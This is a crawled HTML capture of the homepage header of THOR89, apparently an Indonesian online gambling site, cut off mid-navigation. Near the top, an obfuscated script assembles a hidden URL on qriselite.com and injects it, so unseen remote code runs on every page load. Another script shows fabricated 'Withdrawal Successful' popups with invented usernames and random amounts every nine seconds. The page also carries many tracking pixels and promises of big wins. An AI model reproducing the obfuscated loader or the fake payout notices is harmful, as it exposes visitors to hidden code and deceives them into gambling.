

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thor89selalu.com/
body_size: 34942
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>THOR89 - Daftar dan Login Situs Betting Resmi Terpercaya Anti Boncos</title>
<meta name="description" content="Temukan pengalaman betting online terbaik hanya di THOR89, situs resmi dan terpercaya yang menjamin keamanan serta kenyamanan bermain. Daftar dan login sekarang untuk menikmati beragam permainan seru dengan peluang menang besar tanpa takut boncos. Dilengkapi sistem fair play, transaksi cepat, dan layanan 24 jam, THOR89 siap jadi pilihan utama para pecinta betting yang ingin hasil maksimal setiap hari." />
<meta name="keywords" content="thor89, thor89 login, thor89 slot, thor89 link alternatif, thor89 slot login, thor89 rtp, slot thor89, thor89 login alternatif" />
<meta name="twitter:title" content="THOR89 - Daftar dan Login Situs Betting Resmi Terpercaya Anti Boncos">
<meta name="twitter:description" content="Temukan pengalaman betting online terbaik hanya di THOR89, situs resmi dan terpercaya yang menjamin keamanan serta kenyamanan bermain. Daftar dan login sekarang untuk menikmati beragam permainan seru dengan peluang menang besar tanpa takut boncos. Dilengkapi sistem fair play, transaksi cepat, dan layanan 24 jam, THOR89 siap jadi pilihan utama para pecinta betting yang ingin hasil maksimal setiap hari.">
<meta property="og:title" content="THOR89 - Daftar dan Login Situs Betting Resmi Terpercaya Anti Boncos">
<meta property="og:description" content="Temukan pengalaman betting online terbaik hanya di THOR89, situs resmi dan terpercaya yang menjamin keamanan serta kenyamanan bermain. Daftar dan login sekarang untuk menikmati beragam permainan seru dengan peluang menang besar tanpa takut boncos. Dilengkapi sistem fair play, transaksi cepat, dan layanan 24 jam, THOR89 siap jadi pilihan utama para pecinta betting yang ingin hasil maksimal setiap hari.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="THOR89">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240228210704000000816eda287dQOGAAAA__444x468.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/62da5730de69e_lg1.png" type="image/gif">

<meta property="og:site_name" content="THOR89">
<meta name="twitter:site" content="THOR89">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240228210704000000816eda287dQOGAAAA__444x468.webp">
<meta property="og:image:alt" content="THOR89">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.thor89selalu.com/">
<link rel="canonical" href="https://www.thor89selalu.com/" />


<meta name="language" content="ID">
<meta name="copyright" content="thor89">
<meta name="distribution" content="global">
<meta name="publisher" content="thor89">
<meta name="geo.placename" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="tgn.nation" content="Indonesia">
<link rel="amphtml" href="https://pubthor-2567239tg3t93gt9934b944hh.pages.dev/">
<meta name="google-site-verification" content="S1OOMl6DpWP-5mPTg-myDHwj3u9VJN54R-PXTI0sQgI" />

<script>function _0x183d(_0x401589,_0x167249){var _0x2672a7=_0x2672();return _0x183d=function(_0x183d6a,_0x38b8ef){_0x183d6a=_0x183d6a-0x1e7;var _0x456966=_0x2672a7[_0x183d6a];return _0x456966;},_0x183d(_0x401589,_0x167249);}var _0x7c9707=_0x183d;(function(_0x48dddf,_0x222a33){var _0x53af98=_0x183d,_0x1f1498=_0x48dddf();while(!![]){try{var _0x4113a1=parseInt(_0x53af98(0x1f7))/0x1*(-parseInt(_0x53af98(0x1f1))/0x2)+parseInt(_0x53af98(0x1f4))/0x3*(parseInt(_0x53af98(0x1f3))/0x4)+-parseInt(_0x53af98(0x1e7))/0x5+parseInt(_0x53af98(0x1fa))/0x6*(parseInt(_0x53af98(0x1ef))/0x7)+-parseInt(_0x53af98(0x1f2))/0x8*(-parseInt(_0x53af98(0x1ec))/0x9)+-parseInt(_0x53af98(0x1e9))/0xa*(parseInt(_0x53af98(0x1ea))/0xb)+parseInt(_0x53af98(0x1f6))/0xc*(parseInt(_0x53af98(0x1ee))/0xd);if(_0x4113a1===_0x222a33)break;else _0x1f1498['push'](_0x1f1498['shift']());}catch(_0x41f884){_0x1f1498['push'](_0x1f1498['shift']());}}}(_0x2672,0x726df));var arr = ['qri','2','MUW5ICAVk3TJX1ACICHv','GjobiB8bmbGGg3WH6TEB','com','selite'];function _0x2672(){var _0x3efd31=['parentNode','15312soiuzq','script','src','https://','361710uMrgzs','&rnd=','207740vwgbXm','22pOoZEh','/api/script?v=','896499WbBLGI','async','13UHFSep','1743BIrdQS','type','1150134wVJuRm','8NBptgl','505624LlbNIg','6XSQToC','insertBefore','2037468KkLfBM','1EEyvsG','dp1'];_0x2672=function(){return _0x3efd31;};return _0x2672();}window['dp1']=window[_0x7c9707(0x1f8)]||{},(function(){var _0x346448=_0x7c9707,_0xda9a8e=document['createElement']('script');_0xda9a8e[_0x346448(0x1f0)]='text/javascript',_0xda9a8e[_0x346448(0x1ed)]=!![],_0xda9a8e[_0x346448(0x1fc)]=_0x346448(0x1fd)+arr[0x0]+''+arr[0x5]+'.'+arr[0x4]+_0x346448(0x1eb)+arr[0x1]+'&key='+arr[0x2]+_0x346448(0x1e8)+arr[0x3];var _0x15e5d0=document['getElementsByTagName'](_0x346448(0x1fb))[0x0];_0x15e5d0[_0x346448(0x1f9)][_0x346448(0x1f5)](_0xda9a8e,_0x15e5d0);}());</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X54TCZSBHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X54TCZSBHJ');
</script> 

            </script>
			<script>
				// Kode Untuk Menutup Ekstensi GIF
				function hide() {
				  var ekstensi = document.getElementById('extension');
				  var bungkus = document.getElementById('button');
				  if (ekstensi.style.display === 'none') {
					ekstensi.style.display = 'block';
					button.innerHTML = 'HIDE';
				  } else {
					ekstensi.style.display = 'none';
					button.innerHTML = 'SHOW';
				  }
				}
			  </script>
			<style>
					.c-circle-menu {
						position: fixed;
						bottom: 100px;
						left: 12px;
						z-index: 1000;
						width: 100px;
						height: 99px;
						border-radius: 24px
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu {
							width: 96px;
							height: 96px;
							border-radius: 48px
						}
					}
			
					.c-circle-menu__items {
						display: block;
						list-style: none;
						position: absolute;
						z-index: 2;
						margin: 0;
						padding: 0
					}
			
					.c-circle-menu__item {
						
						display: block;
						position: absolute;
						top: 0;
						left: 0;
						width: 50px;
						height: 50px;
						border-radius: 0;
						opacity: 0;
						-webkit-transition: opacity, -webkit-transform;
						transition: opacity, -webkit-transform;
						transition: transform, opacity;
						transition: transform, opacity, -webkit-transform;
						-webkit-transition-duration: .3s, .3s;
						transition-duration: .3s, .3s;
						-webkit-transition-timing-function: cubic-bezier(.35, -.59, .47, .97);
						transition-timing-function: cubic-bezier(.35, -.59, .47, .97)
					}
			
					.c-circle-menu__item:nth-child(1) {
						-webkit-transition-delay: .4s;
						transition-delay: .4s
					}
			
					.c-circle-menu__item:nth-child(2) {
						-webkit-transition-delay: .3s;
						transition-delay: .3s
					}
			
					.c-circle-menu__item:nth-child(3) {
						-webkit-transition-delay: .2s;
						transition-delay: .2s
					}
			
					.c-circle-menu__item:nth-child(4) {
						-webkit-transition-delay: .1s;
						transition-delay: .1s
					}
			
					.c-circle-menu__item:nth-child(5) {
						-webkit-transition-delay: 0s;
						transition-delay: 0s
					}
			
					.c-circle-menu.is-active .c-circle-menu__item {
						-webkit-transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
						transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
						opacity: 1
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
						-webkit-transition-delay: 0s;
						transition-delay: 0s;
						-webkit-transform: translate(+344px, -0);
						transform: translate(+160px, -0)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__item {
							width: 60px;
							height: 60px;
							border-radius: 10px
						}
			
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
							-webkit-transform: translate(+290px, 0);
							transform: translate(+290px, 0)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
						-webkit-transition-delay: .1s;
						transition-delay: .1s;
						-webkit-transform: translate(+130px, -59px);
						transform: translate(+150px, -70px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
							-webkit-transform: translate(+254px, -99px);
							transform: translate(+254px, -99px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
						-webkit-transition-delay: .2s;
						transition-delay: .2s;
						-webkit-transform: translate(+100px, -145px);
						transform: translate(+120px, -135px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
							-webkit-transform: translate(+204px, -204px);
							transform: translate(+204px, -204px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
						-webkit-transition-delay: .3s;
						transition-delay: .3s;
						-webkit-transform: translate(+50px, -163px);
						transform: translate(+60px, -180px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
							-webkit-transform: translate(+111px, -267px);
							transform: translate(+111px, -267px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
						-webkit-transition-delay: .4s;
						transition-delay: .4s;
						-webkit-transform: translate(-0, -210px);
						transform: translate(-0, -210px)
					}
			
					.c-circle-menu__link {
						display: block;
						width: 100%;
						height: 100%;
						border-radius: 10px;
						box-shadow: inset 0 0 0 2px #bc01a9
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
							-webkit-transform: translate(0, -298px);
							transform: translate(0, -298px)
						}
			
						.c-circle-menu__link {
							border-radius: 10px
						}
					}
			
					.c-circle-menu__link img {
						display: block;
						max-width: 100%;
						height: auto
					}
			
					.c-circle-menu__link:hover {
						box-shadow: inset 0 0 0 2px #0019fd
					}
			
					.c-circle-menu__toggle {
						
						background-position: center; 
						background-size: cover;
						display: block;
						position: absolute;
						z-index: 100;
						margin: 0;
						padding: 0;
						width: 48px;
						height: 48px;
						border-radius: 20% 20% 20% 20%;
						background-color: #bc01a9;
						font: inherit;
						font-size: 0;
						text-indent: -9999px;
						border-radius: 10px;
						-webkit-transition: background .3s;
						transition: background .3s;
						cursor: pointer;
						border: none;
						-webkit-appearance: none;
						-moz-appearance: none;
						appearance: none;
						box-shadow: 0 0 8px 2px #ff0000;
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__toggle {
							width: 60px;
							height: 60px;
							border-radius: 10px
						}
					}
			
					.c-circle-menu__toggle.is-active,
					.c-circle-menu__toggle:focus,
					.c-circle-menu__toggle:hover {
						outline: 0;
						background-color: #bc01a9
					}
			
					.c-circle-menu__toggle span,
					.c-circle-menu__toggle span::after,
					.c-circle-menu__toggle span::before {
						display: block;
						position: absolute;
						height: 4px;
						background: #fff;
						border-radius: 0
					}
			
					.c-circle-menu__toggle span {
						top: 22px;
						left: 10px;
						right: 10px;
						-webkit-transition: background .3s;
						transition: background .3s
					}
			
					@media(min-width:480px) and (min-height:480px) {
			
						.c-circle-menu__toggle span,
						.c-circle-menu__toggle span::after,
						.c-circle-menu__toggle span::before {
							height: 8px;
							border-radius: 0
						}
			
						.c-circle-menu__toggle span {
							top: 25px;
							left: 10px;
							right: 10px
						}
					}
			
					.c-circle-menu__toggle span::after,
					.c-circle-menu__toggle span::before {
						left: 0;
						width: 100%;
						content: "";
						-webkit-transition-duration: .3s, .3s;
						transition-duration: .3s, .3s;
						-webkit-transition-delay: .3s, 0s;
						transition-delay: .3s, 0s
					}
			
					.c-circle-menu__toggle span::before {
						top: -8px;
						-webkit-transition-property: top, -webkit-transform;
						transition-property: top, -webkit-transform;
						transition-property: top, transform;
						transition-property: top, transform, -webkit-transform
					}
			
					.c-circle-menu__toggle span::after {
						bottom: -8px;
						-webkit-transition-property: bottom, -webkit-transform;
						transition-property: bottom, -webkit-transform;
						transition-property: bottom, transform;
						transition-property: bottom, transform, -webkit-transform
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__toggle span::before {
							top: -16px
						}
			
						.c-circle-menu__toggle span::after {
							bottom: -16px
						}
					}
			
					.c-circle-menu__toggle.is-active span {
						background: 0 0
					}
			
					.c-circle-menu__toggle.is-active span::before {
						top: 0;
						-webkit-transform: rotate(45deg);
						transform: rotate(45deg);
						-webkit-transition-delay: 0s, .3s;
						transition-delay: 0s, .3s
					}
			
					.c-circle-menu__toggle.is-active span::after {
						bottom: 0;
						-webkit-transform: rotate(-45deg);
						transform: rotate(-45deg);
						-webkit-transition-delay: 0s, .3s;
						transition-delay: 0s, .3s
					}
			
					.c-circle-menu__mask {
						position: fixed;
						top: 0;
						left: 0;
						z-index: 1;
						visibility: hidden;
						opacity: 0;
						width: 100%;
						height: 100%;
						background-color: rgba(0, 0, 0, .8);
						-webkit-transition: opacity .3s, visibility .3s;
						transition: opacity .3s, visibility .3s
					}
			
					.c-circle-menu__mask.is-active {
						opacity: 1;
						visibility: visible
					}
				</style>
				<script>
					var _0x282e=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x63\x73\x73\x43\x69\x72\x63\x6C\x65\x4D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x73\x2D\x61\x63\x74\x69\x76\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64","\x72\x65\x6D\x6F\x76\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x6D\x61\x73\x6B","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x2C\x20\x63\x68\x65\x63\x6B\x20\x74\x68\x65\x20\x73\x74\x72\x75\x63\x74\x75\x72\x65\x2E"];!function(_0x1024x1){_0x282e[0];_0x1024x1[_0x282e[1]]=function(_0x1024x1){function _0x1024x2(){_0x1024x7[_0x282e[4]](_0x282e[2],function(_0x1024x1){_0x1024x1[_0x282e[3]](),_0x1024x3()})}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}function _0x1024x4(){_0x1024x6[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[8]](_0x282e[5])}function _0x1024x5(){_0x1024x6[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[9]](_0x282e[5])}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}var _0x1024x6=document[_0x282e[10]](_0x1024x1),_0x1024x7=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[11]):void(0),_0x1024x8=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[12]):void(0);if(!(_0x1024x6&&_0x1024x7&&_0x1024x8)){throw new Error(_0x282e[13])};return _0x1024x2(),{openMenu:_0x1024x4,closeMenu:_0x1024x5}}}(window)
				</script>
		
				</a>
			</div>
			<nav class="c-circle-menu js-menu">
				<button class="c-circle-menu__toggle js-menu-toggle">
					<span>Toggle</span>
				</button>
			<ul class="c-circle-menu__items">
				<li class="c-circle-menu__item">
					<a href="https://www.facebook.com/groups/3232930300357791" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/G33tkVRx/fblogo.png" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://t.me/CSTHOR89" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/xKLrjX5N/telelogo.png" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://api.whatsapp.com/send?phone=6282241758475" target="_blank" rel="noopener" class="c-circle-menu__link">
					<img src="https://i.ibb.co.com/13Rgsy8/walogo.gif" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://t.ly/rtpthor89" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/Y7dwZKY3/rtplogoo.gif" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.postimg.cc/QNJX9NL6/livescore-thor89.png" alt>
					</a>	  
					</script>
				</li>
			</ul>
			<div class="c-circle-menu__mask js-menu-mask"></div>
			</nav>
			<script>
					var el = '.js-menu';
					var myMenu = cssCircleMenu(el);
			</script>
	<style>
		#snackbar {
      visibility: hidden;
      background: #C9158B;
      color: rgb(255, 255, 255);
      font-weight: bold;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      max-width: 300px;
      max-height: 60px;
      margin: auto;
      border-radius: 15px;
      padding: 10px;
      position: fixed;
      width: 100%;
      left: 50%;
      right: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
      bottom: 100px;
      font-size: 13px;
    }  
    #snackbar.show {
      visibility: visible;
      -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
      animation: fadein 0.1s, fadeout 0.5s 2.5s;
    }
  
    @-webkit-keyframes fadein {
      from {
        bottom: 0;
        opacity: 0;
      }
  
      to {
        bottom: 30px;
        opacity: 1;
      }
    }
  
    @keyframes fadein {
      from {
        bottom: 0;
        opacity: 0;
      }
  
      to {
        bottom: 30px;
        opacity: 1;
      }
    }
  
    @-webkit-keyframes fadeout {
      from {
        bottom: 30px;
        opacity: 1;
      }
  
      to {
        bottom: 0;
        opacity: 0;
      }
    }
  
    @keyframes fadeout {
      from {
        bottom: 30px;
        opacity: 1;
      }
  
      to {
        bottom: 0;
        opacity: 0;
      }
    }
	</style>
	<div id="snackbar">
		<p id="withdraw"> M***Gr Berhasil Withdraw Rp&nbsp; 15.220.000,00</p>
	</div>
	
	
	<script>
	function loadlink() {
		  var angka_acak = Math.floor(Math.random() * (10001 - 50) + 50);
	  
		  function maketextnumber(n) {
			for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s",
				"t", "u", "v", "w", "x", "y", "z"
			  ], e = n, t = new Array, a = 0; a <= e - 1; a++) {
			  t[a] = r[parseInt(Math.random() * r.length)];
			  t = t;
			  randomtextnumber = t.join("")
			}
		  }
	  
		  var huruf_acak = (maketextnumber(8), randomtextnumber);
		  var huruf_belakang = huruf_acak.substring(6);
		  var huruf_depan = huruf_acak.substring(1, 2);
	  
		  const rupiah = (number) => {
			return new Intl.NumberFormat("id-ID", {
			  style: "currency",
			  currency: "IDR"
			}).format(number);
		  }
	  
		  var nominal = rupiah(angka_acak + "000");
	  
		  var baris = huruf_depan + "***" + huruf_belakang + " Withdrawal Successful " + nominal;
	  
		  var x = document.getElementById("snackbar");
		  x.className = "show";
		  setTimeout(function () {
			x.className = x.className.replace("show", "");
		  }, 3000);
		  // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
	  
		  document.getElementById("withdraw").innerHTML = huruf_depan + "***" + huruf_belakang + " Withdrawal Successful on THOR89 " +
			nominal;
		}
		loadlink();
		setInterval(function () {
		  loadlink()
		}, 9000);
	  
	</script> 

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '940660304348436');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=940660304348436&ev=PageView&noscript=1"
/></noscript>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2433931133479717');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2433931133479717&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '7226080624107657');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=7226080624107657&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '735630015826295');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=735630015826295&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1077497403813875');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1077497403813875&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1961255918013071');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1961255918013071&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="131fC3MXNYJrg0QpjaAs9jPUBXexh7ULwAdszeZV">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.thor89selalu.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.thor89selalu.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.thor89selalu.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.thor89selalu.com/css/ugsports/theme-3/app-desktop.css?id=1242d81b0c512350290bb9fdd5499884">
  

    <link type="text/css" rel="stylesheet" href="https://www.thor89selalu.com/css/ugsports/theme-3/onixgaming/custom.css?id=7928a807098fdbe75a5451a7e821b690">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.thor89selalu.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="THOR89"
            src="https://files.sitestatic.net/ImageFile/62da573000d1d_logo GIF.gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
